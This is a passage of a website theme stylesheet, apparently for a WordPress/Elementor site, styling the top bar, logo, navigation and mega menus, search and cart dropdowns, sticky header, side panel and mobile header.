  /* Firefox 19+ */
  color: #7e7e7e;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #7e7e7e;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #7e7e7e;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  color: #00c3ff;
  text-decoration: none;
}
a:visited {
  color: #00c3ff;
}
a:hover, a:focus, a:active {
  color: #fe4c1c;
  text-decoration: none;
}
a:focus {
  outline: 0;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.header-topbar {
  padding: 12px 0px;
  border-bottom: 1px solid #e5e5e5;
  color: #a5b7d2;
  font-size: 14px;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 500;
}
.header-topbar a {
  color: #a5b7d2;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.header-topbar a:hover {
  color: #fe4c1c;
}
.elementor-icon-list-item:hover .elementor-icon-list-text {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.topbar_menu {
  float: left;
  margin-right: 30px;
}
.topbar_menu ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.topbar_menu ul li {
  display: inline-block;
  border-right: 1px solid #e5e5e5;
  padding: 0px 31px;
  float: left;
}
.topbar_menu ul li:first-child {
  padding-left: 0px;
}
.topbar_menu ul li a {
  font-family: "Red Hat Display", sans-serif;
  font-size: 14px;
  line-height: 11.9px;
  font-weight: 500;
}

.social-list {
  list-style: none;
  padding: 0px;
  margin: 0px;
  float: left;
}
.social-list li {
  display: inline-block;
  margin: 0px 10px;
}
.social-list li:first-child {
  margin-left: 0px;
}
.social-list li a {
  display: inline-block;
  padding: 0px 3px;
}
.social-list li a i {
  font-size: 14px;
}

.topbar-info {
  list-style: none;
  padding: 0px;
  margin: 0px;
  float: right;
}
.topbar-info li {
  display: inline-block;
  border-right: 1px solid #e5e5e5;
  padding: 0px 31px;
  float: left;
}
.topbar-info li:last-child {
  border-right: none;
  padding-right: 0px;
}
.topbar-info li i {
  display: inline-block;
  font-size: 16px;
  color: #00c3ff;
  margin-right: 5px;
  line-height: 1;
}

.topbar_languages {
  float: right;
  border-left: 1px solid #e5e5e5;
  margin-left: 30px;
  padding-left: 20px;
}
.topbar_languages select {
  background: transparent;
  border: 0px solid #F0F3FB;
  border-radius: 0px;
  padding: 0px 20px 0px 10px;
  font-family: "Red Hat Display", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #a5b7d2;
  /* Here's the code we need */
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.topbar_languages select:focus {
  outline: none;
}
.topbar_languages select::-ms-expand {
  display: none;
}
.topbar_languages select option {
  color: #a2b7d2;
}
.topbar_languages > div {
  position: relative;
}
.topbar_languages > div:after {
  position: absolute;
  top: 50%;
  right: 3px;
  margin-top: -6px;
  font-family: "Flaticon";
  content: "";
  font-size: 11px;
  line-height: 1;
  color: #a5b7d2;
  font-weight: 500;
  pointer-events: none;
}

/* Topbar Header Overlay */
.header__transparent .header-topbar {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  border-bottom: none;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.header__transparent .header-topbar a {
  color: #fff;
}
.header__transparent .header-topbar a:hover {
  color: #fe4c1c;
}
.header__transparent .header-topbar .topbar_menu ul li {
  border-right: 0px solid #e5e5e5;
  padding: 0px 20px;
}
.header__transparent .header-topbar .topbar_menu ul li:first-child {
  padding-left: 0px;
}
.header__transparent .header-topbar .topbar_menu ul li:last-child {
  padding-right: 10px;
}
.header__transparent .header-topbar .topbar-info li {
  border-right: none;
  padding: 0px 20px;
}
.header__transparent .header-topbar .topbar-info li:last-child {
  padding-right: 0;
}
.header__transparent .header-topbar .topbar_languages {
  border: none;
  padding-left: 8px;
  margin: 0px;
}
.header__transparent .header-topbar .topbar_languages > div:after {
  color: rgba(255, 255, 255, 0.5);
}
.header__transparent .header-topbar .topbar_languages select {
  color: #fff;
}
/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/
#site-logo {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  justify-content: center;
  line-height: 1;
  min-width: 115px;
}
#site-logo img {
  width: 124px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
#site-logo img.logo-static {
  display: none;
}
#site-logo img.logo-scroll {
  display: block;
}
.header__transparent #site-logo img.logo-static {
  display: block;
}
.header__transparent #site-logo img.logo-scroll {
  display: none;
}
.header__transparent.is-fixed #site-logo img.logo-static {
  display: none;
}
.header__transparent.is-fixed #site-logo img.logo-scroll {
  display: block;
}

.site__logo img.logo-static {
  display: block;
}
.site__logo img.logo-scroll {
  display: none;
}
.site-header.is-fixed .site__logo img.logo-static {
  display: none;
}
.site-header.is-fixed .site__logo img.logo-scroll {
  display: block;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-header {
  width: 100%;
  background: #fff;
}
.header__default {
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.header__default.header__transparent {
  -webkit-box-shadow: 0px 0px 0px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 0px 0px 0px 0px rgba(42, 67, 113, 0.15);
  box-shadow: 0px 0px 0px 0px rgba(42, 67, 113, 0.15);
}
.site-header.header__transparent {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  background: transparent;
}
 
.header-style-1.header__transparent, 
.header-style-2.header__transparent {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.octf-mainbar-container {
  display: flex;
  flex-flow: row wrap;
  align-items: stretch;
}

.octf-mainbar {
  display: flex;
  flex-flow: column wrap;
  flex: 1 auto;
}

.octf-main-header .octf-mainbar-row {
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  flex: 1 auto;
}

.octf-mainbar-row > [class^=octf-col] {
  display: flex;
  align-items: stretch;
  position: static;
}

.octf-mainbar-row .octf-col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1200px) {
  .octf-mainbar-row > [class^=octf-col] {
    flex-flow: row nowrap;
  }
  .octf-mainbar-row > [class^=octf-col].text-left {
    justify-content: flex-start;
  }
  .octf-mainbar-row > [class^=octf-col].text-center {
    justify-content: center;
  }
  .octf-mainbar-row > [class^=octf-col].text-right {
    justify-content: flex-end;
  }
}
.octf-main-header .octf-row > div:empty {
  display: none;
}

.octf-row {
  margin-right: -15px;
  margin-left: -15px;
}

.octf-col:before {
  display: inline-flex;
}

.octf-main-header .octf-row .octf-col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.octf-header-module {
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  height: 100%;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

/* Main Menu */
.main-navigation {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: auto;
}

.main-navigation > ul {
  position: relative;
  display: flex;
  width: 100%;
  vertical-align: middle;
  height: 100%;
}

.main-navigation ul {
  font-family: "Red Hat Display", sans-serif;
  font-size: 16px;
  font-weight: 700;
  list-style: none;
  margin: 0px 0px;
  padding: 0px 0px;
}

.main-navigation > ul > li {
  margin: 0px 20px;
  padding: 0px 0px;
  float: left;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
}

.main-navigation > ul > li:after,
.main-navigation > ul > li:before {
  position: absolute;
  height: 5px;
  width: 0%;
  bottom: -3px;
  left: 0;
  background: #00c3ff;
  content: "";
  display: block;
  border-top-left-radius: 5px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 5px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.main-navigation > ul > li:before {
  border-top-left-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-topleft: 0;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 0;
  left: auto;
  right: 0;
}

.main-navigation > ul > li:hover:before,
.main-navigation > ul > li.current-menu-item:before,
.main-navigation > ul > li.current-menu-ancestor:before {
  left: 50%;
  width: 50%;
}

.main-navigation > ul > li:hover:after,
.main-navigation > ul > li.current-menu-item:after,
.main-navigation > ul > li.current-menu-ancestor:after {
  left: auto;
  right: 50%;
  width: 50%;
}
.onum_menu__no-border.main-navigation > ul > li:after,
.onum_menu__no-border.main-navigation > ul > li:before {
  height: 0px;
  bottom: 0px;
  display: none;
} 

.main-navigation ul ul.sub-menu {
  float: none;
  margin: 0px 0px;
  padding: 0px 0px;
  background-color: #fff;
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}

.main-navigation ul > li > a {
  display: inline-block;
  padding: 15px 0px 15px 0px;
  line-height: 35px;
  text-decoration: none;
  text-align: center;
  outline: none;
  color: #1a1b1e;
  white-space: nowrap;
  -webkit-transition: all 0.2s ease-out 0s;
  -moz-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.main-navigation ul > li > a:hover {
  color: #00c3ff;
}

.main-navigation ul > li.menu-item-has-children > a, 
.main-navigation ul > li.is-mega-menu > a {
  padding-right: 17px;
}

.main-navigation > ul > li.menu-item-has-children:last-child > a:after {
  right: 0px;
}

.main-navigation ul li li {
  display: block;
  position: relative;
  padding: 0px 40px;
}

.main-navigation ul li li a {
  font-family: "Red Hat Text", sans-serif;
  font-size: 16px;
  line-height: 30px;
  font-weight: 500;
  color: #1a1b1e;
  text-align: left;
  display: block;
  padding: 5px 0px 5px 0px;
  position: relative;
  text-decoration: none;
  outline: none;
  text-transform: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.main-navigation ul li li a:before {
  position: absolute;
  content: "";
  top: 50%;
  left: -15px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background-color: #00c3ff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
  visibility: hidden;
  opacity: 0;
}
.main-navigation ul li li a:hover:before,
.main-navigation ul ul li.current-menu-item > a:before,
.main-navigation ul ul li.current-menu-ancestor > a:before {
  left: 0px;
  visibility: visible;
  opacity: 1;
}

.main-navigation ul li li a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current-menu-ancestor > a {
  color: #00c3ff;
  padding-left: 15px;
}

.main-navigation ul > li.menu-item-has-children > a:after, 
.main-navigation ul > li.is-mega-menu > a:after {
  position: absolute;
  width: 11px;
  height: 6px;
  right: 0px;
  top: 50%;
  margin-top: -6px;
  font-family: "Flaticon";
  content: "";
  font-size: 11px;
  line-height: 1;
  color: rgba(85, 105, 135, 0.5);
  font-weight: 500;
}

.main-navigation ul > li li.menu-item-has-children > a:after {
  position: absolute;
  width: 6px;
  height: 11px;
  right: 15px;
  top: 50%;
  margin-top: -6px;
  font-family: "Flaticon";
  content: "";
  font-size: 11px;
  line-height: 1;
  color: rgba(85, 105, 135, 0.5);
  font-weight: 500;
}

.main-navigation ul li ul.sub-menu {
  width: 290px;
  white-space: nowrap;
  padding: 25px 0px;
  position: absolute;
  top: calc(100% + 10px);
  left: -40px;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-sizing: border-box;
}
.main-navigation ul li ul.sub-menu:before {
  content: "";
  position: absolute;
  height: 10px;
  width: 100%;
  top: -8px;
  left: 0;
}
.main-navigation ul li ul.sub-menu ul.sub-menu {
  top: -25px;
  left: 100%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
}
.main-navigation ul li:hover > ul {
  visibility: visible;
  opacity: 1;
}
.main-navigation ul > li:hover > ul {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}

/*Mega Menu*/
.mega-menu-content .ot-flex-column-horizontal .elementor-widget-wrap {
  flex-wrap: wrap;
}
.mega-menu-content .ot-flex-column-horizontal .elementor-widget-wrap > .elementor-widget {
  display: block;
  width: 100%;
}
.ot-flex-column-horizontal .mega-menu-content .elementor-widget-wrap {
  flex-wrap: wrap;
}
.ot-flex-column-horizontal .mega-menu-content .elementor-widget-wrap > .elementor-widget {
  display: block;
  width: 100%;
}
.main-navigation > ul > li.is-mega-menu ul {
  background: none;
  padding: 0;
}
.main-navigation > ul > li.is-mega-menu ul li {
  padding: 0;
}
.main-navigation > ul > li.is-mega-menu ul.sub-menu.mmenu-boxed {
  min-width: 600px;
}
.main-navigation > ul > li.is-mega-menu ul.sub-menu.mmenu-full-width {
  width: 100vw;
}

/* Header Overlay */
.header__transparent .main-navigation > ul > li > a {
  color: #fff;
}
.header__transparent .main-navigation > ul > li.menu-item-has-children > a:after, 
.header__transparent .main-navigation > ul > li.is-mega-menu > a:after {
  color: rgba(255, 255, 255, 0.5);
}
.header__transparent.is-fixed .main-navigation > ul > li > a {
  color: #1a1b1e;
}
.header__transparent.is-fixed .main-navigation > ul > li.menu-item-has-children > a:after,
.header__transparent.is-fixed .main-navigation > ul > li.is-mega-menu > a:after {
  color: rgba(85, 105, 135, 0.5);
}

/* Header Call To Action */
.octf-btn-cta {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.octf-btn-cta .toggle_search {
  cursor: pointer;
  margin-left: 10px;
}
.octf-search-builder .toggle_search {
  margin-left: 0px;
}
.octf-btn-cta .h-search-form-field {
  display: none;
  position: absolute;
  z-index: 99;
  top: -webkit-calc(100% + 10px);
  top: expression(100% + 10px);
  top: -moz-calc(100% + 10px);
  top: -o-calc(100% + 10px);
  top: calc(100% + 10px);
  right: -30px;
  width: 330px;
}
.octf-btn-cta .h-search-form-field .h-search-form-inner {
  padding: 30px;
  background-color: #fff;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.octf-btn-cta .h-search-form-field.show {
  -webkit-animation: searchSlideUp 0.5s cubic-bezier(0.23, 1, 0.32, 1) both;
  animation: searchSlideUp 0.5s cubic-bezier(0.23, 1, 0.32, 1) both;
}
.octf-btn-cta .octf-cta-icons i {
  background: #f0f6ff;
  color: #1a1b1e;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.octf-btn-cta .octf-cta-icons i:before, .octf-btn-cta .octf-cta-icons i:after {
  font-size: 17px;
  color: #1a1b1e;
  font-weight: 700;
}
.octf-btn-cta .octf-cta-icons i.flaticon-delete:before, .octf-btn-cta .octf-cta-icons i.flaticon-delete:after {
  font-size: 12px;
}
.octf-btn-cta .btn-cta-group {
  margin-left: 30px;
}

.header-style-1.header__transparent .octf-btn-cta .octf-cta-icons i {
  background: rgba(255, 255, 255, 0.2);
  color: #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.header-style-1.header__transparent .octf-btn-cta .octf-cta-icons i:before {
  color: #fff;
}
.header-style-1.header__transparent.is-fixed .octf-main-header .octf-btn-cta .octf-cta-icons i {
  background: #f0f6ff;
  color: #1a1b1e;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}
.header-style-1.header__transparent.is-fixed .octf-main-header .octf-btn-cta .octf-cta-icons i:before {
  color: #1a1b1e;
}
.header-style-1.header__transparent .btn-cta-header a {
  color: #00c3ff;
  background: #fff;
  box-shadow: 8px 8px 20px 0px rgba(0, 139, 153, 0.3);
  -webkit-box-shadow: 8px 8px 20px 0px rgba(0, 139, 153, 0.3);
  -moz-box-shadow: 8px 8px 20px 0px rgba(0, 139, 153, 0.3);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.header-style-1.header__transparent .btn-cta-header a:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 139, 153, 0.3);
  -webkit-box-shadow: 0px 0px 0px 0px rgba(0, 139, 153, 0.3);
  -moz-box-shadow: 0px 0px 0px 0px rgba(0, 139, 153, 0.3);
  border: 1px solid;
}

/* Sticky Header */
@-webkit-keyframes searchSlideUp {
  from {
    -webkit-transform: translateY(10%);
    transform: translateY(10%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes searchSlideUp {
  from {
    -webkit-transform: translateY(10%);
    transform: translateY(10%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.admin-bar .header__transparent {
  top: 32px;
}

.header__default.is-fixed {
  background-color: #fff;
  -webkit-box-shadow: 4px 4px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 4px 4px 30px 0px rgba(42, 67, 113, 0.15);
  box-shadow: 4px 4px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-backdrop-filter: blur(20px) saturate(180%);
  backdrop-filter: blur(20px) saturate(180%);
}
.header__desktop-builder .octf-area-wrap {
  padding-left: 50px;
  padding-right: 50px;
}
.header-fullwidth .octf-area-wrap {
  padding-left: 35px;
  padding-right: 35px;
}

/* WooCommerce Header Cart */
.cart-contents {
  position: relative;
  display: inline-block;
}
.cart-contents .count {
  position: absolute;
  top: -10px;
  left: 7px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  background: #00c3ff;
  color: #fff;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  font-family: "Red Hat Display", sans-serif;
  font-size: 12px;
  font-weight: bold;
}

@media only screen and (max-width: 1500px) {
  .header-fullwidth .octf-area-wrap {
    padding-left: 35px;
    padding-right: 35px;
  }
  .header__desktop-builder .octf-area-wrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}

/* .cd-header sticky */
.cd-header {
  position: absolute;
  left: 0px;
  z-index: 10;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  transition: background-color 0.3s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;  
}
.cd-header.is-fixed {
  /* when the user scrolls down, we hide the header right above the viewport */
  position: fixed;
  top: -80px;
  background-color: #fff;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}
.cd-header.is-visible {
  /* if the user changes the scrolling direction, we show the header */
  -webkit-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.cd-header.is-fixed .topbar__off,
.cd-header.is-fixed .header-topbar {
  display:none;
}

@media only screen and (min-width: 1025px) {
  .cd-header {
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@media (max-width: 782px) {
  .admin-bar .header__transparent {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .header__transparent {
    top: 0;
  }
}

.h-cart-btn {
  position: relative;
}
.site-header-cart {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  z-index: 10;
  top: -webkit-calc(100% + 10px);
  top: expression(100% + 10px);
  top: -moz-calc(100% + 10px);
  top: -o-calc(100% + 10px);
  top: calc(100% + 10px);
  right: -30px;
  background: #fff;
  width: 330px;
  padding: 30px;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}
.site-header-cart .woocommerce-mini-cart__buttons {
  margin-bottom: 0px;
}
.site-header-cart .widget_shopping_cart_content {
  text-align: left;
}

.cart-btn-hover:hover .site-header-cart, .octf-cart:hover .site-header-cart {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.cart-btn-hover:hover .site-header-cart:before, .octf-cart:hover .site-header-cart:before {
  content: "";
  position: absolute;
  height: 10px;
  width: 100%;
  top: -10px;
  left: 0px;
}

/*--------------------------------------------------------------
## Side Panel
--------------------------------------------------------------*/
.menu__icon {
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #1a1b1e;
  background: #f0f6ff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
}
.menu__icon svg {
  margin-top: 15px;
  fill: #1a1b1e;
  width: 20px;
  height: 20px;
}
/*--------------------------------------------------------------
## Side Panel
--------------------------------------------------------------*/
.panel-btn {
  line-height: 1;
}
.panel-btn i {
  color: #fff;
  cursor: pointer;
}
.panel-btn i:before {
  font-size: 22px;
}
.admin-bar .side-panel {
  top: 32px;
}
.side-panel {
  width: 400px;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  background: #ffffff;
  overflow-x: hidden;
  z-index: 9999;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;  
}
.side-panel .side-panel-block {
  padding: 30px 15px 30px 25px;
  height: 100%;
  width: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  box-sizing: border-box;
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;  /* Firefox */
}
.side-panel .side-panel-block::-webkit-scrollbar {
  display: none;
}
.side-panel .side-panel-close {
  display: block;
  position: absolute;
  top: 40px;
  right: 40px;  
  color: #78869b;
  font-size: 16px;  
  cursor: pointer;
  z-index: 9999;
}
.side-panel.on-left {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.side-panel.on-left.mmenu-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.side-panel.side-panel-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.site-overlay {
  cursor: url(images/close.png) 16 16, default;
  background: transparent;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  z-index: -1;
}
.side-panel-active .panel-overlay {
  background: rgba(26, 27, 30, 0.6);
  visibility: visible;
  opacity: 1;
  z-index: 9998;
}
@media only screen and (max-width: 782px) {
  .admin-bar .side-panel {
    top: 46px;
  }
}

.side-panel .widget h5 {
  font-size: 16px;
  font-weight: 700;
}

/*--------------------------------------------------------------
## List Menu Item
--------------------------------------------------------------*/
.list-menu-item-wrapper ul li a:before {
  position: absolute;
  content: "";
  top: 50%;
  left: -15px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  background-color: #00c3ff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
  visibility: hidden;
  opacity: 0;
}
.list-menu-item-wrapper ul li a:hover:before {
  left: 0px;
  visibility: visible;
  opacity: 1;
}
.list-menu-item-wrapper ul li i {
  font-size: 14px;
  margin-right: 6px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.list-menu-item-wrapper ul li svg {
  width: 14px;
  margin-right: 6px;
}

/*--------------------------------------------------------------
## Header Mobile
--------------------------------------------------------------*/
.header_mobile {
  display: none;
  font-family: "Red Hat Display", sans-serif;
  width: 100%;
  background: #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.header__mobile-builder {
  display: none;
}
@media only screen and (max-width: 1024px) {
  .header__mobile-builder {display: block;}
  .header__desktop-builder {display: none;}
  .header_mobile {display: block;}
  .octf-main-header, .header-topbar {
    display: none;
  }
  .header__default.site-header {
    background: #fff;
    -webkit-box-shadow: 2px 2px 15px 0px rgba(42, 67, 113, 0.15);
    -moz-box-shadow: 2px 2px 15px 0px rgba(42, 67, 113, 0.15);
    box-shadow: 2px 2px 15px 0px rgba(42, 67, 113, 0.15);
  }
  .header-style-1.header__transparent, .header-style-2.header__transparent {
    border-bottom: 0px solid rgba(255, 255, 255, 0.2);
  }
  .header-fullwidth .octf-area-wrap {
    padding-left: 0;
    padding-right: 0;
  }
  .octf-btn-cta .h-search-form-field,
  .site-header-cart{
    top: calc( 100% + 20px );
  }
}
.mlogo_wrapper {
  position: relative;
  padding: 10px 0px;
}
.mlogo_wrapper .mobile_logo {
  float: left;
}
.mlogo_wrapper img {
  width: 122px;
}
@media only screen and (max-width: 767px) {
  .mlogo_wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 320px) {
  .mobile_logo img {
    max-width: 230px;
    max-height: 47px;
  }
}

.header_mobile .octf-btn-cta {
  padding-right: 70px;
  padding-top: 5px;
  display: block;
  float: right;
}
